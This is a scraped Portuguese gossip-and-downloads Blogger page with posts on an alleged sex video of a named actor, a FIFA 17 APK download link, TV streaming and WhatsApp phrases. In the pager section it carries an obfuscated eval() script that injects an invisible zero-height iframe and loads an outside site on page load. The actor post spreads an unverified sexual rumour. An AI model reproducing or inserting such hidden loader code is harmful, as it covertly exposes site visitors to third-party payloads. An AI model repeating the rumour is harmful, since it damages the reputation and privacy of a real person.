Depois de ser filmado à vontade em uma festinha privê na companhia de travestis, o ator Alexandre Borges volta a ser alvo de polêmica e insinuações.<br />
<div style="text-align: center;">
<a href="http://www.bracontece.com.br/wp-content/uploads/2016/10/destaque-380273-alexnd.jpg"><img alt="destaque-380273-alexnd" class="aligncenter size-full wp-image-30623" height="240" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9mv_ns-vXzO2EJzOGBqeJnraw5B3mcEkRrssDHiLF2lWS3AqWSO0O60Wcmjo9YEsXaBjVwakZka6NeUQCFXsbN-bUaiYLfXxUND210AZ25twhA5Cu47Q_kU_jt_UlJlOa1-j9_7UbQeoC2ZWktOsonk8_Bg=s0-d" width="400"></a></div>
Na última terça, dia 11, um novo vídeo começou a circular na web e em aplicativos de troca de mensagens. No vídeo um homem pratica sexo oral em um travesti, e este homem supostamente seria o ator Alexandre Borges. Como o vídeo não é muito nítido e o ator não se pronunciou ainda a respeito, fica a dúvida.<br />
É fato que ninguém tem nada ver com a vida pessoal e as taras sexuais do ator. Mas porra Alexandre, poderia não ter filmado essa heim.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.bracontece.com.br/suposto-video-em-que-o-ator-alexandre-borges/" target="_blank"><img border="0" height="83" src="https://2.bp.blogspot.com/-QY-AM8cwJyM/V7Pewf_OuwI/AAAAAAAAJDw/e9cHmUbrWbI17SOYDMWIFnc2wRm_xwvnQCPcB/s320/entrar_no_site.png" width="320" /></a></div>
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://1.bp.blogspot.com/-tS0urWUbin0/V-l20VVk5NI/AAAAAAAAJMI/klClAA8YdiM8o5FswU7DdE-ryKv5QrPSACLcB/s640/image.img.jpg' itemprop='image'/>
<a name='8497116935641720022'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/09/baixar-fifa-17-android-apk-atualizado.html'>BAIXAR FIFA 17 ANDROID APK ATUALIZADO PORTUGUÊS  - DOWNLOADS FIFA 17</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Android' rel='tag'>Android</a>, <a href='https://blogvcnews.blogspot.com/search/label/APK' rel='tag'>APK</a>, <a href='https://blogvcnews.blogspot.com/search/label/Games' rel='tag'>Games</a></span>
</div>
<div class='post-body entry-content' id='post-body-8497116935641720022'>
<div id='summary8497116935641720022'><span style="background-color: white; color: #333333; font-family: &quot;open sans&quot; , sans-serif; font-size: 14px;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-tS0urWUbin0/V-l20VVk5NI/AAAAAAAAJMI/klClAA8YdiM8o5FswU7DdE-ryKv5QrPSACLcB/s1600/image.img.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="359" src="https://1.bp.blogspot.com/-tS0urWUbin0/V-l20VVk5NI/AAAAAAAAJMI/klClAA8YdiM8o5FswU7DdE-ryKv5QrPSACLcB/s640/image.img.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://2.bp.blogspot.com/-Sbxm0Bfw_7M/V-l22TU88mI/AAAAAAAAJMM/8BDlP01NgSwrd2uKkj6Mrj1cyyeOsUsCwCLcB/s1600/fifa.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="433" src="https://2.bp.blogspot.com/-Sbxm0Bfw_7M/V-l22TU88mI/AAAAAAAAJMM/8BDlP01NgSwrd2uKkj6Mrj1cyyeOsUsCwCLcB/s640/fifa.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-ozWWMXqBlr8/V-l22qEwb7I/AAAAAAAAJMQ/HId8TYFRjYUT5CW1BzTXUeOFCUftNDRLgCLcB/s1600/maxresdefault.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://1.bp.blogspot.com/-ozWWMXqBlr8/V-l22qEwb7I/AAAAAAAAJMQ/HId8TYFRjYUT5CW1BzTXUeOFCUftNDRLgCLcB/s640/maxresdefault.jpg" width="640" /></a></div>
<span style="background-color: white; color: #333333; font-family: &quot;open sans&quot; , sans-serif; font-size: 14px;"><br /></span>
<span style="background-color: white; color: #333333; font-family: &quot;open sans&quot; , sans-serif; font-size: 14px;"><br /></span>
<span style="background-color: white; color: #333333; font-family: &quot;open sans&quot; , sans-serif; font-size: 14px;">FIFA 17 Mobile, ou simplesmente FIFA Mobile Soccer, já está disponível para&nbsp;</span><a class="AdSpiderClass" href="https://www.blogger.com/null" id="spiderWordFound3" rel="nofollow" style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; border-bottom-style: dotted !important; border-bottom-width: 1px !important; color: #ff8d14; cursor: pointer !important; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; font-weight: 700 !important; transition: all 250ms linear;">download</a><span style="background-color: white; color: #333333; font-family: &quot;open sans&quot; , sans-serif; font-size: 14px;">&nbsp;em alguns países (Canadá, Portugal, Romenia, Singapura e Suécia). Mas você pode baixar o APK e testar o aguardado jogo de futebol agora mesmo. Veja como.</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.bracontece.com.br/fifa-17-mobile-ja-esta-disponivel-saiba-como-baixar-o-apk-e-jogar-no-android/" target="_blank"><img border="0" src="https://4.bp.blogspot.com/-28pfRUu_sq0/V7W6bmEn9yI/AAAAAAAAJGI/zYLrHU7ldyI4TeOOXZrbF6GIvB-M3bB3gCPcB/s1600/entrar_no_site.png" /></a></div>
<span style="background-color: white; color: #333333; font-family: &quot;open sans&quot; , sans-serif; font-size: 14px;"><br /></span></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://3.bp.blogspot.com/-Jlo2ZpKodEI/V9bAy3XiBtI/AAAAAAAAJKQ/FZ029ezmI1Ugt4VIfytjcodVAD0N62i1gCLcB/s400/secretstory3casadossegredos.jpg' itemprop='image'/>
<a name='448290012904734766'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/09/blog-azul-da-casa-dos-segredos.html'>Blog Azul da Casa dos Segredos</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/SupertelaTV' rel='tag'>SupertelaTV</a>, <a href='https://blogvcnews.blogspot.com/search/label/TV' rel='tag'>TV</a></span>
</div>
<div class='post-body entry-content' id='post-body-448290012904734766'>
<div id='summary448290012904734766'><h2 class="r">
Assistir Casa Dos Segredos &nbsp;Ao Vivo Secret Story</h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://3.bp.blogspot.com/-Jlo2ZpKodEI/V9bAy3XiBtI/AAAAAAAAJKQ/FZ029ezmI1Ugt4VIfytjcodVAD0N62i1gCLcB/s1600/secretstory3casadossegredos.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://3.bp.blogspot.com/-Jlo2ZpKodEI/V9bAy3XiBtI/AAAAAAAAJKQ/FZ029ezmI1Ugt4VIfytjcodVAD0N62i1gCLcB/s400/secretstory3casadossegredos.jpg" width="400" /></a></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
Assistir canal secret story - Tv Online Assistir canal secret story - Assistir Assistir canal secret story - Ao Vivo Agora Assistir canal secret story.

<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://supertelatv.net/tvi-reality-24-horas-love-top-directo-hd/" rel="dofollow" target="_blank"><img border="0" height="96" src="https://1.bp.blogspot.com/-Srxo2ULWCOg/V9bAuPw0gTI/AAAAAAAAJKM/MtAIskYGa8kCdnktfwUYXbDMD6tXeaDegCLcB/s320/assista-agora.gif" width="320" /></a></div>
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://4.bp.blogspot.com/-418TOPswAAg/V8JXubrwq3I/AAAAAAAAJJE/rxWgGdLoZ84WygKmgKYd7mZCvSjc0MFfgCLcB/s640/Sem%2Bt%25C3%25ADtulo%2B1.jpg' itemprop='image'/>
<a name='3157384991018190129'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/08/112-status-e-frases-para-whatsapp.html'>112 Status e Frases para Whatsapp Legais, motivação, amor, criativos</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Curiosidades' rel='tag'>Curiosidades</a></span>
</div>
<div class='post-body entry-content' id='post-body-3157384991018190129'>
<div id='summary3157384991018190129'><div style="text-align: center;">
<a href="https://4.bp.blogspot.com/-418TOPswAAg/V8JXubrwq3I/AAAAAAAAJJE/rxWgGdLoZ84WygKmgKYd7mZCvSjc0MFfgCLcB/s1600/Sem%2Bt%25C3%25ADtulo%2B1.jpg" imageanchor="1"><img border="0" height="306" src="https://4.bp.blogspot.com/-418TOPswAAg/V8JXubrwq3I/AAAAAAAAJJE/rxWgGdLoZ84WygKmgKYd7mZCvSjc0MFfgCLcB/s640/Sem%2Bt%25C3%25ADtulo%2B1.jpg" width="640" /></a>


</div>
<h1 class="single_titulo" style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: rgba(0, 0, 0, 0.498039); color: white; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 40px; line-height: 40px; margin: 0px 0px 0px -0.05em; padding: 30px; text-rendering: optimizeLegibility; text-transform: uppercase;">
DICAS: 112 STATUS E FRASES PARA USAR NO WHATSAPP!</h1>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.bracontece.com.br/dicas-112-status-e-frases-para-usar-no/" target="_blank"><img border="0" src="https://4.bp.blogspot.com/-28pfRUu_sq0/V7W6bmEn9yI/AAAAAAAAJGI/zYLrHU7ldyI4TeOOXZrbF6GIvB-M3bB3gCPcB/s1600/entrar_no_site.png" /></a></div>
<div>
<br /></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blogvcnews.blogspot.com/search?updated-max=2016-08-28T00:19:00-03:00&amp;max-results=100' id='Blog1_blog-pager-older-link' title='Postagens mais antigas'>Proxima &nbsp;&rarr;</a>
</span>
<a class='home-link' href='https://blogvcnews.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lsidebar-wrapper'>
<div class='sidebarpbt section' id='sidebarleftsec'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Meus Links</h2>
<div class='widget-content'>
<hr />
<a href="https://blogvcnews.blogspot.com.br/" rel="follow noopener" target="_blank">BR</a> 
-
<a href="https://blogvcnews.blogspot.se/" rel="follow noopener" target="_blank">SE</a> 
-
<a href="https://blogvcnews.blogspot.ca/" rel="follow noopener" target="_blank">CA</a> 
-
<a href="https://blogvcnews.blogspot.fr/" rel="follow noopener" target="_blank">FR</a> 
-
<a href="https://blogvcnews.blogspot.com/" rel="follow noopener" target="_blank">COM</a> 
-
<a href="https://blogvcnews.blogspot.it/" rel="follow noopener" target="_blank">IT</a> 
-
<a href="https://blogvcnews.blogspot.jp/" rel="follow noopener" target="_blank">JP</a>
 -
<a href="https://blogvcnews.blogspot.com.co/" rel="follow noopener" target="_blank">CO</a> 
-
<a href="https://blogvcnews.blogspot.pt/" rel="follow noopener" target="_blank">PT</a> 
-
<a href="https://blogvcnews.blogspot.ru/" rel="follow noopener" target="_blank">RU</a> 
-
<a href="https://blogvcnews.blogspot.mx/" rel="follow noopener" target="_blank">MX</a> 
-
<a href="https://blogvcnews.blogspot.com.tr/" rel="follow noopener" target="_blank">TR</a> 
-
<a href="https://blogvcnews.blogspot.in/" rel="follow noopener" target="_blank">IN</a> 
-
<a href="https://blogvcnews.blogspot.com.ar/" rel="follow noopener" target="_blank">AR</a> 
-
<a href="https://blogvcnews.blogspot.pe/" rel="follow noopener" target="_blank">PE</a>
-
 <a href="https://blogvcnews.blogspot.com.es/" rel="follow noopener" target="_blank">ES</a> 
-
<a href="https://blogvcnews.blogspot.no/" rel="follow noopener" target="_blank">NO</a> 
-
<a href="https://blogvcnews.blogspot.nl/" rel="follow noopener" target="_blank">NL</a> 
-
 <a href="https://blogvcnews.blogspot.com.au/" rel="follow noopener" target="_blank">AU</a> 
-
<a href="https://blogvcnews.blogspot.de/" rel="follow noopener" target="_blank">DE</a> 
-
<a href="https://blogvcnews.blogspot.co.uk/" rel="follow noopener" target="_blank">UK</a> 
-
<a href="https://blogvcnews.blogspot.gr/" rel="follow noopener" target="_blank">GR</a> 
-
<a href="https://blogvcnews.blogspot.ch/" rel="follow noopener" target="_blank">CH</a> 
-
<a href="https://blogvcnews.blogspot.sg/" rel="follow noopener" target="_blank">SG</a> 
-
<a href="https://blogvcnews.blogspot.ae/" rel="follow noopener" target="_blank">AE</a> 
-
<a href="https://blogvcnews.blogspot.cz/" rel="follow noopener" target="_blank">CZ</a> 
-
<a href="https://blogvcnews.blogspot.co.il/" rel="follow noopener" target="_blank">IL</a> 
-
<a href="https://blogvcnews.blogspot.dk/" rel="follow noopener" target="_blank">DK</a> 
-
<a href="https://blogvcnews.blogspot.fi/" rel="follow noopener" target="_blank">FI</a> 
-
<a href="https://blogvcnews.blogspot.kr/" rel="follow noopener" target="_blank">KR</a> 
-
<a href="https://blogvcnews.blogspot.ie/" rel="follow noopener" target="_blank">IE</a> 
-
<a href="https://blogvcnews.blogspot.my/" rel="follow noopener" target="_blank">MY</a> 
-
 <a href="https://blogvcnews.blogspot.co.at/" rel="follow noopener" target="_blank">AT</a> 
-
 <a href="https://blogvcnews.blogspot.co.id/" rel="follow noopener" target="_blank">ID</a> 
-
 <a href="https://blogvcnews.blogspot.qa/" rel="follow noopener" target="_blank">QA</a> 
-
 <a href="https://blogvcnews.blogspot.com.eg/" rel="follow noopener" target="_blank">EG</a> 
-
 <a href="https://blogvcnews.blogspot.com.ng/" rel="follow noopener" target="_blank">NG</a> 
-
 <a href="https://blogvcnews.blogspot.com.by/" rel="follow noopener" target="_blank">BY</a> 
-
 <a href="https://blogvcnews.blogspot.cl/" rel="follow noopener" target="_blank">CL</a> 
-
 <a href="https://blogvcnews.blogspot.ro/" rel="follow noopener" target="_blank">RO</a> 
-
 <a href="https://blogvcnews.blogspot.co.ke/" rel="follow noopener" target="_blank">KE</a> 
-
 <a href="https://blogvcnews.blogspot.hr/" rel="follow noopener" target="_blank">HR</a> 
-
 <a href="https://blogvcnews.blogspot.si/" rel="follow noopener" target="_blank">SI</a> 
-
 <a href="https://blogvcnews.blogspot.dk/" rel="follow noopener" target="_blank">DK</a> 
-
<a href="https://blogvcnews.blogspot.sk/" rel="follow noopener" target="_blank">SK</a> 
-
 <a href="https://blogvcnews.blogspot.kr/" rel="follow noopener" target="_blank">KR</a> 
-
 <a href="https://blogvcnews.blogspot.ie/" rel="follow noopener" target="_blank">EI</a> 
-
 <a href="https://blogvcnews.blogspot.co.nz/" rel="follow noopener" target="_blank">NZ</a> 
-
 <a href="https://blogvcnews.blogspot.is/" rel="follow noopener" target="_blank">IS</a> 
-
 <a href="https://blogvcnews.blogspot.li/" rel="follow noopener" target="_blank">LI</a> 
-
 <a href="https://blogvcnews.blogspot.tw/" rel="follow noopener" target="_blank">TW</a> 
-
 <a href="https://blogvcnews.blogspot.rs/" rel="follow noopener" target="_blank">RS</a> 
-
 <a href="https://blogvcnews.blogspot.hk/" rel="follow noopener" target="_blank">HK</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2022/08/'>agosto</a> (1)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2019/08/'>agosto</a> (1)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2018/12/'>dezembro</a> (1)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2018/08/'>agosto</a> (2)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2018/02/'>fevereiro</a> (1)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2017/11/'>novembro</a> (2)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2017/05/'>maio</a> (2)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2017/04/'>abril</a> (1)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2017/01/'>janeiro</a> (6)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2016/12/'>dezembro</a> (6)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2016/11/'>novembro</a> (2)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2016/10/'>outubro</a> (1)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2016/09/'>setembro</a> (2)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2016/08/'>agosto</a> (24)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2016/07/'>julho</a> (35)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2016/05/'>maio</a> (17)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2016/04/'>abril</a> (6)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2016/03/'>março</a> (28)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2016/02/'>fevereiro</a> (1)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2015/03/'>março</a> (151)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2015/02/'>fevereiro</a> (134)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2015/01/'>janeiro</a> (223)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2014/12/'>dezembro</a> (181)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2014/11/'>novembro</a> (134)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2014/10/'>outubro</a> (122)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2014/09/'>setembro</a> (219)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2014/08/'>agosto</a> (138)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2014/07/'>julho</a> (128)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2014/06/'>junho</a> (111)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2014/05/'>maio</a> (108)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2014/04/'>abril</a> (186)
      </li>
<li class='archivedate'>
<a href='https://blogvcnews.blogspot.com/2014/03/'>março</a> (58)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Marcadores</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Android'>Android</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/APK'>APK</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Bizarro'>Bizarro</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Caiu%20na%20net'>Caiu na net</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Celebridades'>Celebridades</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Chat'>Chat</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Chat%20com%20Webcam'>Chat com Webcam</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Contatos'>Contatos</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Curiosidades'>Curiosidades</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Dicas'>Dicas</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Entretenimento'>Entretenimento</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Esportes'>Esportes</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Filmes'>Filmes</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Fotos'>Fotos</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Games'>Games</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Humor'>Humor</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Incr%C3%ADvel'>Incrível</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Jogo%20do%20Bicho'>Jogo do Bicho</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Mapa%20do%20site'>Mapa do site</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Mundo'>Mundo</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/M%C3%BAsica'>Música</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/M%C3%BAsicas'>Músicas</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Not%C3%ADcias'>Notícias</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Novelas'>Novelas</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Parceiros'>Parceiros</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/PLAYBOY%20E%20SEXY'>PLAYBOY E SEXY</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Privacidades'>Privacidades</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/R%C3%A1dios'>Rádios</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/S%C3%A9ries'>Séries</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/SupertelaTV'>SupertelaTV</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Templates'>Templates</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Trabalho'>Trabalho</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/TV'>TV</a>
</li>
<li>
<a dir='ltr' href='https://blogvcnews.blogspot.com/search/label/Videos'>Videos</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3468344220408230164?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://blogvcnews.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3468344220408230164?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://blogvcnews.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=46528edd-967e-4e70-a840-0fa4182b7267" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-11.png?ID=46528edd-967e-4e70-a840-0fa4182b7267" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div style='clear:both;'></div>
<div style='height:5px;clear:both;'></div>
<div id='search' title='Type and hit enter'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Buscar....";}' onfocus='if (this.value == "Buscar....") {this.value = "";}' type='text' value='Buscar....'/>
</form>
</div>
<br/>
<div class='sidebarpbt section' id='sidebarrightsec'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Parceiros</h2>
<div class='widget-content'>
<li class="sidebar-item"><span dir="ltr"><a href="https://www.umanoticia.com.br/" rel="follow noopener" target="_blank">Uma Notícia</a> 

<li class="sidebar-item"><span dir="ltr"><a href="https://www.bracontece.com.br/">Noticias do Brasil
</a> 

<li class="sidebar-item"><span dir="ltr"><a href="https://guarabyra.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Guarabyra</a><br />
</span></li>
<li class="sidebar-item"><span dir="ltr"><span dir="ltr"><a href="https://1sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">1 Site News</a></span></span></li>
<span dir="ltr">
